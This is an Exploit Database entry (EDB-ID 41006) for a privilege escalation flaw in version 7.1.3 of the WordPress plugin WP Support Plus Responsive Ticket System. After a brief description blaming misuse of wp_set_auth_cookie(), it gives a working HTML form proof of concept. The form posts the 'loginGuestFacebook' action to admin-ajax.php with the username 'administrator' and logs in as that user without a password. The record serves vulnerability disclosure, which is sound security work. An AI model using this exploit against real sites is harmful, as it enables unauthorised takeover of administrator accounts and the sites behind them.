 EXPLOIT DATABASE

WordPress Plugin WP Support Plus Responsive Ticket System 7.1.3 - Privilege Escalation

EDB-ID:
41006

CVE:
N/A

EDB Verified:

Author:
KACPER SZUREK

Type:
WEBAPPS

Exploit: / {}

Platform:
PHP

Date:
2017-01-10

Vulnerable App:

# Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 Privilege Escalation
# Date: 10-01-2017
# Software Link: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: web

1. Description

You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().

http://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html

2. Proof of Concept

<form method="post" action="http://wp/wp-admin/admin-ajax.php">
    Username: <input type="text" name="username" value="administrator">
    <input type="hidden" name="email" value="sth">
    <input type="hidden" name="action" value="loginGuestFacebook">
    <input type="submit" value="Login">
</form>

Then you can go to admin panel.